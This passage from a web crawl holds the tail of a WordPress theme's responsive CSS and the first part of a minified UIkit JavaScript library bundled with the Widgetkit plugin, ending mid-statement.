ul li{font-size:18px}}@media only screen and (max-width:959px){.single-featured-image-header .entry-title h1{font-size:30px}.page-id-371 aside #widget-media_image-2 img{margin-left:32px;width:70%}aside #widget-widgetkit-2{max-width:560px;margin:0 auto}#tm-main .uk-container > div > div:first-child{width:100%;order:1}#tm-main .uk-container > div aside{width:80%;order:2;margin:0 auto}#tm-main .uk-container{max-width:680px}#tm-main .uk-container #widget-widgetkit-2 > div:first-child{display:flex;justify-content:center;align-items:center}.page-id-371 aside #widget-media_image-2 img{margin:0 auto}.page-id-371 #tm-main .uk-container{max-width:680px}.page-id-371 #tm-main .uk-container #widget-widgetkit-2 > div:first-child{display:flex;justify-content:center;align-items:center}}@media only screen and (max-width:639px){#post-1047 figure.alignright.is-resized{display:none}aside #widget-widgetkit-2{max-width:480px;margin:0 auto}#tm-main .uk-container article > .uk-margin-medium h2{font-size:26px}#tm-main table{font-size:13px}#tm-main table em{font-size:11px}.single-featured-image-header{height:250px}.single-featured-image-header img{height:100%;object-fit:cover;object-position:center}.single-featured-image-header .entry-title h1{font-size:24px;margin-top:70px}#tm-main .uk-margin-medium h3{font-size:24px}#tm-main .uk-margin-medium p{font-size:17px !important}#tm-main #post-371 .uk-margin-medium h2{font-size:20px}#tm-main #post-371 .uk-margin-medium p{font-size:16px}.page-id-371 aside #widget-media_image-2 img{width:80%}aside #widget-widgetkit-2 > div > div:nth-child(2){margin-left:0px}aside #widget-widgetkit-2 > div > div:nth-child(4){margin-left:0px}}body:not(.home) .ruled-heading:after{background:#fad281}#subpage-text h2{color:#6b5189;font-size:36px}#subpage-middle .uk-container{background:#5d4577;padding:50px 20px;max-width:700px}#subpage-middle .uk-container .uk-first-column p{color:#fff;margin-top:0}#subpage-middle .uk-container .uk-first-column h3{color:#ac9bc2;margin:0}#subpage-middle .uk-container .uk-first-column h2{color:#fff}#subpage-bottom h3{color:#4e3a64}@media only screen and (max-width:479px){#tm-main aside #widget-widgetkit-2 > div > div:nth-child(3){order:4}}

--- FILE ---
content_type: text/javascript
request_url: https://emmanuelconyers.com/wp-content/plugins/widgetkit/assets/lib/wkuikit/dist/js/uikit.min.js?ver=186d9bd26e3550e75adae4258c0949c1
body_size: 44067
content:
/*! UIkitwk 3.15.21 | https://www.getuikitwk.com | (c) 2014 - 2023 YOOtheme | MIT License */
/*! UIkitwk 3.15.21 | https://www.getuikitwk.com | (c) 2014 - 2023 YOOtheme | MIT License */(function(de,fe){typeof exports=="object"&&typeof module<"u"?module.exports=fe():typeof define=="function"&&define.amd?define("uikitwk",fe):(de=typeof globalThis<"u"?globalThis:de||self,de.UIkitwk=fe())})(this,function(){"use strict";const{hasOwnProperty:de,toString:fe}=Object.prototype;function Bt(t,e){return de.call(t,e)}const mo=/\B([A-Z])/g,Gt=ft(t=>t.replace(mo,"-$1").toLowerCase()),vo=/-(\w)/g,pe=ft(t=>t.replace(vo,ps)),kt=ft(t=>t.length?ps(null,t.charAt(0))+t.slice(1):"");function ps(t,e){return e?e.toUpperCase():""}function lt(t,e){return t==null||t.startsWith==null?void 0:t.startsWith(e)}function Xt(t,e){return t==null||t.endsWith==null?void 0:t.endsWith(e)}function g(t,e){return t==null||t.includes==null?void 0:t.includes(e)}function wt(t,e){return t==null||t.findIndex==null?void 0:t.findIndex(e)}const{isArray:J,from:ki}=Array,{assign:$t}=Object;function dt(t){return typeof t=="function"}function St(t){return t!==null&&typeof t=="object"}function bt(t){return fe.call(t)==="[object Object]"}function Jt(t){return St(t)&&t===t.window}function Ne(t){return Ti(t)===9}function Si(t){return Ti(t)>=1}function Kt(t){return Ti(t)===1}function Ti(t){return!Jt(t)&&St(t)&&t.nodeType}function He(t){return typeof t=="boolean"}function D(t){return typeof t=="string"}function Zt(t){return typeof t=="number"}function Mt(t){return Zt(t)||D(t)&&!isNaN(t-parseFloat(t))}function ge(t){return!(J(t)?t.length:St(t)&&Object.keys(t).length)}function q(t){return t===void 0}function Ci(t){return He(t)?t:t==="true"||t==="1"||t===""?!0:t==="false"||t==="0"?!1:t}function Tt(t){const e=Number(t);return isNaN(e)?!1:e}function $(t){return parseFloat(t)||0}function W(t){return y(t)[0]}function y(t){return t&&(Si(t)?[t]:Array.from(t).filter(Si))||[]}function Qt(t){var e;if(Jt(t))return t;t=W(t);const i=Ne(t)?t:(e=t)==null?void 0:e.ownerDocument;return(i==null?void 0:i.defaultView)||window}function me(t,e){return t===e||St(t)&&St(e)&&Object.keys(t).length===Object.keys(e).length&&xt(t,(i,s)=>i===e[s])}function Ii(t,e,i){return t.replace(new RegExp(`${e}|${i}`,"g"),s=>s===e?i:e)}function Ut(t){return t[t.length-1]}function xt(t,e){for(const i in t)if(e(t[i],i)===!1)return!1;return!0}function Fe(t,e){return t.slice().sort(({[e]:i=0},{[e]:s=0})=>i>s?1:s>i?-1:0)}function Dt(t,e){return t.reduce((i,s)=>i+$(dt(e)?e(s):s[e]),0)}function gs(t,e){const i=new Set;return t.filter(({[e]:s})=>i.has(s)?!1:i.add(s))}function K(t,e=0,i=1){return Math.min(Math.max(Tt(t)||0,e),i)}function C(){}function _i(...t){return[["bottom","top"],["right","left"]].every(([e,i])=>Math.min(...t.map(({[e]:s})=>s))-Math.max(...t.map(({[i]:s})=>s))>0)}function Le(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}function Pi(t,e,i){const s=e==="width"?"height":"width";return{[s]:t[e]?Math.round(i*t[s]/t[e]):t[s],[e]:i}}function ms(t,e){t={...t};for(const i in t)t=t[i]>e[i]?Pi(t,i,e[i]):t;return t}function wo(t,e){t=ms(t,e);for(const i in t)t=t[i]<e[i]?Pi(t,i,e[i]):t;return t}const We={ratio:Pi,contain:ms,cover:wo};function Ct(t,e,i=0,s=!1){e=y(e);const{length:n}=e;return n?(t=Mt(t)?Tt(t):t==="next"?i+1:t==="previous"?i-1:e.indexOf(W(t)),s?K(t,0,n-1):(t%=n,t<0?t+n:t)):-1}function ft(t){const e=Object.create(null);return i=>e[i]||(e[i]=t(i))}class Re{constructor(){this.promise=new Promise((e,i)=>{this.reject=i,this.resolve=e})}}function b(t,e,i){if(St(e)){for(const n in e)b(t,n,e[n]);return}if(q(i)){var s;return(s=W(t))==null?void 0:s.getAttribute(e)}else for(const n of y(t))dt(i)&&(i=i.call(n,b(n,e))),i===null?ve(n,e):n.setAttribute(e,i)}function It(t,e){return y(t).some(i=>i.hasAttribute(e))}function ve(t,e){y(t).forEach(i=>i.removeAttribute(e))}function st(t,e){for(const i of[e,`data-${e}`])if(It(t,i))return b(t,i)}const $o={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Ei(t){return y(t).some(e=>$o[e.tagName.toLowerCase()])}function j(t){return y(t).some(e=>e.offsetWidth||e.offsetHeight||e.getClientRects().length)}const we="input,select,textarea,button";function Ai(t){return y(t).some(e=>H(e,we))}const je=`${we},a[href],[tabindex]`;function qe(t){return H(t,je)}function _(t){var e;return(e=W(t))==null?void 0:e.parentElement}function Ve(t,e){return y(t).filter(i=>H(i,e))}function H(t,e){return y(t).some(i=>i.matches(e))}function U(t,e){return Kt(t)?t.closest(lt(e,">")?e.slice(1):e):y(t).map(i=>U(i,e)).filter(Boolean)}function P(t,e){return D(e)?!!U(t,e):W(e).contains(W(t))}function te(t,e){const i=[];for(;t=_(t);)(!e||H(t,e))&&i.push(t);return i}function E(t,e){t=W(t);const i=t?y(t.children):[];return e?Ve(i,e):i}function ee(t,e){return e?y(t).indexOf(W(e)):E(_(t)).indexOf(t)}function ht(t,e){return Oi(t,ws(t,e))}function $e(t,e){return be(t,ws(t,e))}function Oi(t,e){return W($s(t,W(e),"querySelector"))}function be(t,e){return y($s(t,W(e),"querySelectorAll"))}const bo=/(^|[^\\],)\s*[!>+~-]/,vs=ft(t=>t.match(bo));function ws(t,e=document){return D(t)&&vs(t)||Ne(e)?e:e.ownerDocument}const xo=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g,yo=ft(t=>t.replace(xo,"$1 *"));function $s(t,e=document,i){if(!t||!D(t))return t;if(t=yo(t),vs(t)){const s=So(t);t="";for(let n of s){let o=e;if(n[0]==="!"){const r=n.substr(1).trim().split(" ");if(o=U(_(e),r[0]),n=r.slice(1).join(" ").trim(),!n.length&&s.length===1)return o}if(n[0]==="-"){const r=n.substr(1).trim().split(" "),a=(o||e).previousElementSibling;o=H(a,n.substr(1))?a:null,n=r.slice(1).join(" ")}o&&(t+=`${t?",":""}${To(o)} ${n}`)}e=document}try{return e[i](t)}catch{return null}}const ko=/.*?[^\\](?:,|$)/g,So=ft(t=>t.match(ko).map(e=>e.replace(/,$/,"").trim()));function To(t){const e=[];for(;t.parentNode;){const i=b(t,"id");if(i){e.unshift(`#${Bi(i)}`);break}else{let{tagName:s}=t;s!=="HTML"&&(s+=`:nth-child(${ee(t)+1})`),e.unshift(s),t=t.parentNode}}return e.join(" > ")}function Bi(t){return D(t)?CSS.escape(t):""}function S(...t){let[e,i,s,n,o=!1]=Mi(t);n.length>1&&(n=Io(n)),o!=null&&o.self&&(n=_o(n)),s&&(n=Co(s,n));for(const r of i)for(const a of e)a.addEventListener(r,n,o);return()=>zt(e,i,n,o)}function zt(...t){let[e,i,,s,n=!1]=Mi(t);for(const o of i)for(const r of e)r.removeEventListener(o,s,n)}function z(...t){const[e,i,s,n,o=!1,r]=Mi(t),a=S(e,i,s,l=>{const h=!r||r(l);h&&(a(),n(l,h))},o);return a}function m(t,e,i){return Di(t).every(s=>s.dispatchEvent(Nt(e,!0,!0,i)))}function Nt(t,e=!0,i=!1,s){return D(t)&&(t=new CustomEvent(t,{bubbles:e,cancelable:i,detail:s})),t}function Mi(t){return t[0]=Di(t[0]),D(t[1])&&(t[1]=t[1].split(" ")),dt(t[2])&&t.splice(2,0,!1),t}function Co(t,e){return i=>{const s=t[0]===">"?be(t,i.currentTarget).reverse().filter(n=>P(i.target,n))[0]:U(i.target,t);s&&(i.current=s,e.call(this,i))}}function Io(t){return e=>J(e.detail)?t(e,...e.detail):t(e)}function _o(t){return function(e){if(e.target===e.currentTarget||e.target===e.current)return t.call(null,e)}}function bs(t){return t&&"addEventListener"in t}function Po(t){return bs(t)?t:W(t)}function Di(t){return J(t)?t.map(Po).filter(Boolean):D(t)?be(t):bs(t)?[t]:y(t)}function yt(t){return t.pointerType==="touch"||!!t.touches}function ie(t){var e,i;const{clientX:s,clientY:n}=((e=t.touches)==null?void 0:e[0])||((i=t.changedTouches)==null?void 0:i[0])||t;return{x:s,y:n}}function xs(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:C,responseType:"",...e};return Promise.resolve().then(()=>i.beforeSend(i)).then(()=>Eo(t,i))}function Eo(t,e){return new Promise((i,s)=>{const{xhr:n}=e;for(const o in e)if(o in n)try{n[o]=e[o]}catch{}n.open(e.method.toUpperCase(),t);for(const o in e.headers)n.setRequestHeader(o,e.headers[o]);S(n,"load",()=>{n.status===0||n.status>=200&&n.status<300||n.status===304?i(n):s($t(Error(n.statusText),{xhr:n,status:n.status}))}),S(n,"error",()=>s($t(Error("Network Error"),{xhr:n}))),S(n,"timeout",()=>s($t(Error("Network Timeout"),{xhr:n}))),n.send(e.data)})}function ys(t,e,i){return new Promise((s,n)=>{const o=new Image;o.onerror=r=>{n(r)},o.onload=()=>{s(o)},i&&(o.sizes=i),e&&(o.srcset=e),o.src=t})}const Ao={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function c(t,e,i,s=""){const n=y(t);for(const o of n)if(D(e)){if(e=zi(e),q(i))return getComputedStyle(o).getPropertyValue(e);o.style.setProperty(e,Mt(i)&&!Ao[e]?`${i}px`:i||Zt(i)?i:"",s)}else if(J(e)){const r={};for(const a of e)r[a]=c(o,a);return r}else St(e)&&(s=i,xt(e,(r,a)=>c(o,a,r,s)));return n[0]}const zi=ft(t=>Oo(t));function Oo(t){if(lt(t,"--"))return t;t=Gt(t);const{style:e}=document.documentElement;if(t in e)return t;for(const i of["webkit","moz"]){const s=`-${i}-${t}`;if(s in e)return s}}function x(t,...e){ks(t,e,"add")}function B(t,...e){ks(t,e,"remove")}function Ni(t,e){b(t,"class",i=>(i||"").replace(new RegExp(`\\b${e}\\b\\s?`,"g"),""))}function Hi(t,...e){e[0]&&B(t,e[0]),e[1]&&x(t,e[1])}function A(t,e){return[e]=Fi(e),!!e&&y(t).some(i=>i.classList.contains(e))}function R(t,e,i){const s=Fi(e);q(i)||(i=!!i);for(const n of y(t))for(const o of s)n.classList.toggle(o,i)}function ks(t,e,i){e=e.reduce((s,n)=>s.concat(Fi(n)),[]);for(const s of y(t))s.classList[i](...e)}function Fi(t){return String(t).split(/\s|,/).filter(Boolean)}function Bo(t,e,i=400,s="linear"){return i=Math.round(i),Promise.all(y(t).map(n=>new Promise((o,r)=>{for(const l in e){const h=c(n,l);h===""&&c(n,l,h)}const a=setTimeout(()=>m(n,"transitionend"),i);z(n,"transitionend transitioncanceled",({type:l})=>{clearTimeout(a),B(n,"wk-transition"),c(n,{transitionProperty:"",transitionDuration:"",transitionTimingFunction:""}),l==="transitioncanceled"?r():o(n)},{self:!0}),x(n,"wk-transition"),c(n,{transitionProperty:Object.keys(e).map(zi).join(","),transitionDuration:`${i}ms`,transitionTimingFunction:s,...e})})))}const T={start:Bo,async stop(t){m(t,"transitionend"),await Promise.resolve()},async cancel(t){m(t,"transitioncanceled"),await Promise.resolve()},inProgress(t){return A(t,"wk-transition")}},xe="wk-animation-";function Ss(t,e,i=200,s,n){return Promise.all(y(t).map(o=>new Promise((r,a)=>{m(o,"animationcanceled");const l=setTimeout(()=>m(o,"animationend"),i);z(o,"animationend animationcanceled",({type:h})=>{clearTimeout(l),h==="animationcanceled"?a():r(o),c(o,"animationDuration",""),Ni(o,`${xe}\\S*`)},{self:!0}),c(o,"animationDuration",`${i}ms`),x(o,e,xe+(n?"leave":"enter")),lt(e,xe)&&(s&&x(o,`wk-transform-origin-${s}`),n&&x(o,`${xe}reverse`))})))}const Mo=new RegExp(`${xe}(enter|leave)`),pt={in:Ss,out(t,e,i,s){return Ss(t,e,i,s,!0)},inProgress(t){return Mo.test(b(t,"class"))},cancel(t){m(t,"animationcanceled")}};function Do(t){if(document.readyState!=="loading"){t();return}z(document,"DOMContentLoaded",t)}function ct(t,...e){return e.some(i=>{var s;return(t==null||(s=t.tagName)==null?void 0:s.toLowerCase())===i.toLowerCase()})}function Ts(t){return t=v(t),t.innerHTML="",t}function _t(t,e){return q(e)?v(t).innerHTML:L(Ts(t),e)}const zo=Xe("prepend"),L=Xe("append"),Ye=Xe("before"),Ge=Xe("after");function Xe(t){return function(e,i){var s;const n=y(D(i)?Ht(i):i);return(s=v(e))==null||s[t](...n),Cs(n)}}function nt(t){y(t).forEach(e=>e.remove())}function Je(t,e){for(e=W(Ye(t,e));e.firstChild;)e=e.firstChild;return L(e,t),e}function Li(t,e){return y(y(t).map(i=>i.hasChildNodes()?Je(y(i.childNodes),e):L(i,e)))}function ye(t){y(t).map(_).filter((e,i,s)=>s.indexOf(e)===i).forEach(e=>e.replaceWith(...e.childNodes))}const No=/^\s*<(\w+|!)[^>]*>/,Ho=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ht(t){const e=Ho.exec(t);if(e)return document.createElement(e[1]);const i=document.createElement("div");return No.test(t)?i.insertAdjacentHTML("beforeend",t.trim()):i.textContent=t,Cs(i.childNodes)}function Cs(t){return t.length>1?t:t[0]}function mt(t,e){if(Kt(t))for(e(t),t=t.firstElementChild;t;){const i=t.nextElementSibling;mt(t,e),t=i}}function v(t,e){return Is(t)?W(Ht(t)):Oi(t,e)}function N(t,e){return Is(t)?y(Ht(t)):be(t,e)}function Is(t){return D(t)&&lt(t.trim(),"<")}const Ft={width:["left","right"],height:["top","bottom"]};function w(t){const e=Kt(t)?W(t).getBoundingClientRect():{height:Z(t),width:ke(t),top:0,left:0};return{height:e.height,width:e.width,top:e.top,left:e.left,bottom:e.top+e.height,right:e.left+e.width}}function I(t,e){const i=w(t);if(t){const{scrollY:n,scrollX:o}=Qt(t),r={height:n,width:o};for(const a in Ft)for(const l of Ft[a])i[l]+=r[a]}if(!e)return i;const s=c(t,"position");xt(c(t,["left","top"]),(n,o)=>c(t,o,e[o]-i[o]+$(s==="absolute"&&n==="auto"?Ke(t)[o]:n)))}function Ke(t){let{top:e,left:i}=I(t);const{ownerDocument:{body:s,documentElement:n},offsetParent:o}=W(t);let r=o||n;for(;r&&(r===s||r===n)&&c(r,"position")==="static";)r=r.parentNode;if(Kt(r)){const a=I(r);e-=a.top+$(c(r,"borderTopWidth")),i-=a.left+$(c(r,"borderLeftWidth"))}return{top:e-$(c(t,"marginTop")),left:i-$(c(t,"marginLeft"))}}function Lt(t){t=W(t);const e=[t.offsetTop,t.offsetLeft];for(;t=t.offsetParent;)if(e[0]+=t.offsetTop+$(c(t,"borderTopWidth")),e[1]+=t.offsetLeft+$(c(t,"borderLeftWidth")),c(t,"position")==="fixed"){const i=Qt(t);return e[0]+=i.scrollY,e[1]+=i.scrollX,e}return e}const Z=_s("height"),ke=_s("width");function _s(t){const e=kt(t);return(i,s)=>{if(q(s)){if(Jt(i))return i[`inner${e}`];if(Ne(i)){const n=i.documentElement;return Math.max(n[`offset${e}`],n[`scroll${e}`])}return i=W(i),s=c(i,t),s=s==="auto"?i[`offset${e}`]:$(s)||0,s-se(i,t)}else return c(i,t,!s&&s!==0?"":+s+se(i,t)+"px")}}function se(t,e,i="border-box"){return c(t,"boxSizing")===i?Dt(Ft[e].map(kt),s=>$(c(t,`padding${s}`))+$(c(t,`border${s}Width`))):0}function Ze(t){for(const e in Ft)for(const i in Ft[e])if(Ft[e][i]===t)return Ft[e][1-i];return t}function ot(t,e="width",i=window,s=!1){return D(t)?Dt(Lo(t),n=>{const o=Ro(n);return o?jo(o==="vh"?qo():o==="vw"?ke(Qt(i)):s?i[`offset${kt(e)}`]:w(i)[e],n):n}):$(t)}const Fo=/-?\d+(?:\.\d+)?(?:v[wh]|%|px)?/g,Lo=ft(t=>t.toString().replace(/\s/g,"").match(Fo)||[]),Wo=/(?:v[hw]|%)$/,Ro=ft(t=>(t.match(Wo)||[])[0]);function jo(t,e){return t*$(e)/100}let Se,ne;function qo(){return Se||(ne||(ne=v("<div>"),c(ne,{height:"100vh",position:"fixed"}),S(window,"resize",()=>Se=null)),L(document.body,ne),Se=ne.clientHeight,nt(ne),Se)}const Wt=typeof window<"u",Y=Wt&&document.dir==="rtl",Rt=Wt&&"ontouchstart"in window,oe=Wt&&window.PointerEvent,gt=oe?"pointerdown":Rt?"touchstart":"mousedown",Qe=oe?"pointermove":Rt?"touchmove":"mousemove",Pt=oe?"pointerup":Rt?"touchend":"mouseup",jt=oe?"pointerenter":Rt?"":"mouseenter",re=oe?"pointerleave":Rt?"":"mouseleave",Ue=oe?"pointercancel":"touchcancel",G={reads:[],writes:[],read(t){return this.reads.push(t),Ri(),t},write(t){return this.writes.push(t),Ri(),t},clear(t){Es(this.reads,t),Es(this.writes,t)},flush:Wi};function Wi(t){Ps(G.reads),Ps(G.writes.splice(0)),G.scheduled=!1,(G.reads.length||G.writes.length)&&Ri(t+1)}const Vo=4;function Ri(t){G.scheduled||(G.scheduled=!0,t&&t<Vo?Promise.resolve().then(()=>Wi(t)):requestAnimationFrame(()=>Wi(1)))}function Ps(t){let e;for(;e=t.shift();)try{e()}catch(i){console.error(i)}}function Es(t,e){const i=t.indexOf(e);return~i&&t.splice(i,1)}function ji(){}ji.prototype={positions:[],init(){this.positions=[];let t;this.unbind=S(document,"mousemove",e=>t=ie(e)),this.interval=setInterval(()=>{t&&(this.positions.push(t),this.positions.length>5&&this.positions.shift())},50)},cancel(){var t;(t=this.unbind)==null||t.call(this),this.interval&&clearInterval(this.interval)},movesTo(t){if(this.positions.length<2)return!1;const e=t.getBoundingClientRect(),{left:i,right:s,top:n,bottom:o}=e,[r]=this.positions,a=Ut(this.positions),l=[r,a];return Le(a,e)?!1:[[{x:i,y:n},{x:s,y:o}],[{x:i,y:o},{x:s,y:n}]].some(u=>{const d=Yo(l,u);return d&&Le(d,e)})}};function Yo([{x:t,y:e},{x:i,y:s}],[{x:n,y:o},{x:r,y:a}]){const l=(a-o)*(i-t)-(r-n)*(s-e);if(l===0)return!1;const h=((r-n)*(e-o)-(a-o)*(t-n))/l;return h<0?!1:{x:t+h*(i-t),y:e+h*(s-e)}}function ae(t,e,i,s=!0){const n=new IntersectionObserver(s?(o,r)=>{o.some(a=>a.isIntersecting)&&e(o,r)}:e,i);for(const o of y(t))n.observe(o);return n}const Go=Wt&&window.ResizeObserver;function Te(t,e,i={box:"border-box"}){return Go?Os(ResizeObserver,t,e,i):(Xo(),Ce.add(e),{disconnect(){Ce.delete(e)}})}let Ce;function Xo(){if(Ce)return;Ce=new Set;let t;const e=()=>{if(!t){t=!0,requestAnimationFrame(()=>t=!1);for(const i of Ce)i()}};S(window,"load resize",e),S(document,"loadedmetadata load",e,!0)}function As(t,e,i){return Os(MutationObserver,t,e,i)}function Os(t,e,i,s){const n=new t(i);for(const o of y(e))n.observe(o,s);return n}const X={};X.events=X.created=X.beforeConnect=X.connected=X.beforeDisconnect=X.disconnected=X.destroy=qi,X.args=function(t,e){return e!==!1&&qi(e||t)},X.update=function(t,e){return Fe(qi(t,dt(e)?{read:e}:e),"order")},X.props=function(t,e){if(J(e)){const i={};for(const s of e)i[s]=String;e=i}return X.methods(t,e)},X.computed=X.methods=function(t,e){return e?t?{...t,...e}:e:t},X.data=function(t,e,i){return i?Bs(t,e,i):e?t?function(s){return Bs(t,e,s)}:e:t};function Bs(t,e,i){return X.computed(dt(t)?t.call(i,i):t,dt(e)?e.call(i,i):e)}function qi(t,e){return t=t&&!J(t)?[t]:t,e?t?t.concat(e):J(e)?e:[e]:t}function Jo(t,e){return q(e)?t:e}function le(t,e,i){const s={};if(dt(e)&&(e=e.options),e.extends&&(t=le(t,e.extends,i)),e.mixins)for(const o of e.mixins)t=le(t,o,i);for(const o in t)n(o);for(const o in e)Bt(t,o)||n(o);function n(o){s[o]=(X[o]||Jo)(t[o],e[o],i)}return s}function Ie(t,e=[]){try{return t?lt(t,"{")?JSON.parse(t):e.length&&!g(t,":")?{[e[0]]:t}:t.split(";").reduce((i,s)=>{const[n,o]=s.split(/:(.*)/);return n&&!q(o)&&(i[n.trim()]=o.trim()),i},{}):{}}catch{return{}}}function Ms(t){if(ei(t)&&Vi(t,{func:"playVideo",method:"play"}),ti(t))try{t.play().catch(C)}catch{}}function Ds(t){ei(t)&&Vi(t,{func:"pauseVideo",method:"pause"}),ti(t)&&t.pause()}function zs(t){ei(t)&&Vi(t,{func:"mute",method:"setVolume",value:0}),ti(t)&&(t.muted=!0)}function Ns(t){return ti(t)||ei(t)}function ti(t){return ct(t,"video")}function ei(t){return ct(t,"iframe")&&(Hs(t)||Fs(t))}function Hs(t){return!!t.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)}function Fs(t){return!!t.src.match(/vimeo\.com\/video\/.*/)}async function Vi(t,e){await Zo(t),Ls(t,e)}function Ls(t,e){try{t.contentWindow.postMessage(JSON.stringify({event:"command",...e}),"*")}catch{}}const Yi="_ukPlayer";let Ko=0;function Zo(t){if(t[Yi])return t[Yi];const e=Hs(t),i=Fs(t),s=++Ko;let n;return t[Yi]=new Promise(o=>{e&&z(t,"load",()=>{const r=()=>Ls(t,{event:"listening",id:s});n=setInterval(r,100),r()}),z(window,"message",o,!1,({data:r})=>{try{return r=JSON.parse(r),r&&(e&&r.id===s&&r.event==="onReady"||i&&Number(r.player_id)===s)}catch{}}),t.src=`${t.src}${g(t.src,"?")?"&":"?"}${e?"enablejsapi=1":`api=1&player_id=${s}`}`}).then(()=>clearInterval(n))}function Gi(t,e=0,i=0){return j(t)?_i(...Q(t).map(s=>{const{top:n,left:o,bottom:r,right:a}=rt(s);return{top:n-e,left:o-i,bottom:r+e,right:a+i}}).concat(I(t))):!1}function Ws(t,{offset:e=0}={}){const i=j(t)?Q(t,/auto|scroll|hidden/):[];return i.reduce((r,a,l)=>{const{scrollTop:h,scrollHeight:u,offsetHeight:d}=a,f=rt(a),p=u-f.height,{height:k,top:M}=i[l-1]?rt(i[l-1]):I(t);let O=Math.ceil(M-f.top-e+h);return e>0&&d<k+e?O+=e:e=0,O>p?(e-=O-p,O=p):O<0&&(e-=O,O=0),()=>s(a,O-h).then(r)},()=>Promise.resolve())();function s(r,a){return new Promise(l=>{const h=r.scrollTop,u=n(Math.abs(a)),d=Date.now();(function f(){const p=o(K((Date.now()-d)/u));r.scrollTop=h+a*p,p===1?l():requestAnimationFrame(f)})()})}function n(r){return 40*Math.pow(r,.375)}function o(r){return .5*(1-Math.cos(Math.PI*r))}}function Xi(t,e=0,i=0){if(!j(t))return 0;const[s]=Q(t,/auto|scroll/,!0),{scrollHeight:n,scrollTop:o}=s,{height:r}=rt(s),a=n-r,l=Lt(t)[0]-Lt(s)[0],h=Math.max(0,l-r+e),u=Math.min(a,l+t.offsetHeight-i);return K((o-h)/(u-h))}function Q(t,e=/auto|scroll|hidden|clip/,i=!1){const s=Rs(t);let n=te(t).reverse();n=n.slice(n.indexOf(s)+1);const o=wt(n,r=>c(r,"position")==="fixed");return~o&&(n=n.slice(o)),[s].concat(n.filter(r=>e.test(c(r,"overflow"))&&(!i||r.scrollHeight>rt(r).height))).reverse()}function rt(t){const e=Qt(t),{document:{documentElement:i}}=e;let s=t===Rs(t)?e:t;const{visualViewport:n}=e;if(Jt(s)&&n){let{height:r,width:a,scale:l,pageTop:h,pageLeft:u}=n;return r=Math.round(r*l),a=Math.round(a*l),{height:r,width:a,top:h,left:u,bottom:h+r,right:u+a}}let o=I(s);if(c(s,"display")==="inline")return o;for(let[r,a,l,h]of[["width","x","left","right"],["height","y","top","bottom"]])Jt(s)?s=i:o[l]+=$(c(s,`border-${l}-width`)),o[r]=o[a]=s[`client${kt(r)}`],o[h]=o[r]+o[l];return o}function Rs(t){return Qt(t).document.scrollingElement}const at=[["width","x","left","right"],["height","y","top","bottom"]];function js(t,e,i){i={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],placement:[],...i},J(e)||(e=[e,e]),I(t,qs(t,e,i))}function qs(t,e,i){const s=Vs(t,e,i),{boundary:n,viewportOffset:o=0,placement:r}=i;let a=s;for(const[l,[h,,u,d]]of Object.entries(at)){const f=Qo(t,e[l],o,n,l);if(ii(s,f,l))continue;let p=0;if(r[l]==="flip"){const k=i.attach.target[l];if(k===d&&s[d]<=f[d]||k===u&&s[u]>=f[u])continue;p=tr(t,e,i,l)[u]-s[u];const M=Uo(t,e[l],o,l);if(!ii(Ji(s,p,l),M,l)){if(ii(s,M,l))continue;if(i.recursion)return!1;const O=er(t,e,i);if(O&&ii(O,M,1-l))return O;continue}}else if(r[l]==="shift"){const k=I(e[l]),{offset:M}=i;p=K(K(s[u],f[u],f[d]-s[h]),k[u]-s[h]+M[l],k[d]-M[l])-s[u]}a=Ji(a,p,l)}return a}function Vs(t,e,i){let{attach:s,offset:n}={attach:{element:["left","top"],target:["left","top"],...i.attach},offset:[0,0],...i},o=I(t);for(const[r,[a,,l,h]]of Object.entries(at)){const u=s.target[r]===s.element[r]?rt(e[r]):I(e[r]);o=Ji(o,u[l]-o[l]+Ys(s.target[r],h,u[a])-Ys(s.element[r],h,o[a])+ +n[r],r)}return o}function Ji(t,e,i){const[,s,n,o]=at[i],r={...t};return r[n]=t[s]=t[n]+e,r[o]+=e,r}function Ys(t,e,i){return t==="center"?i/2:t===e?i:0}function Qo(t,e,i,s,n){let o=Xs(...Gs(t,e).map(rt));return i&&(o[at[n][2]]+=i,o[at[n][3]]-=i),s&&(o=Xs(o,I(J(s)?s[n]:s))),o}function Uo(t,e,i,s){const[n,o,r,a]=at[s],[l]=Gs(t,e),h=rt(l);return["auto","scroll"].includes(c(l,`overflow-${o}`))&&(h[r]-=l[`scroll${kt(r)}`],h[a]=h[r]+l[`scroll${kt(n)}`]),h[r]+=i,h[a]-=i,h}function Gs(t,e){return Q(e).filter(i=>P(t,i))}function Xs(...t){let e={};for(const i of t)for(const[,,s,n]of at)e[s]=Math.max(e[s]||0,i[s]),e[n]=Math.min(...[e[n],i[n]].filter(Boolean));return e}function ii(t,e,i){const[,,s,n]=at[i];return t[s]>=e[s]&&t[n]<=e[n]}function tr(t,e,{offset:i,attach:s},n){return Vs(t,e,{attach:{element:Js(s.element,n),target:Js(s.target,n)},offset:ir(i,n)})}function er(t,e,i){return qs(t,e,{...i,attach:{element:i.attach.element.map(Ks).reverse(),target:i.attach.target.map(Ks).reverse()},offset:i.offset.reverse(),placement:i.placement.reverse(),recursion:!0})}function Js(t,e){const i=[...t],s=at[e].indexOf(t[e]);return~s&&(i[e]=at[e][1-s%2+2]),i}function Ks(t){for(let e=0;e<at.length;e++){const i=at[e].indexOf(t);if(~i)return at[1-e][i%2+2]}}function ir(t,e){return t=[...t],t[e]*=-1,t}var 